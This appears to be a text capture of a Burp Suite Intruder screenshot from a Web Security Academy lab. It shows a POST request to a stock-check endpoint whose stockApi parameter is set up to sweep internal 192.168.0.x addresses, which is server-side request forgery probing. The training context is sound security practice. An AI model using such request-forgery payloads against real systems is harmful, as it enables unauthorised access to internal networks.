 ? Sniper attack Start attack
Target https://0a4000f804b3fae58338ff7800c00026.web-security-academy.net Update Host header to match target
Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a4000f804b3fae58338ff7800c00026.web-security-academy.net
3 Cookie: session=q4s5ruwgf85NEe43zu56bHZP7cULQC4X
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a4000f804b3fae58338ff7800c00026.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4000f804b3fae58338ff7800c00026.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§x§:8080/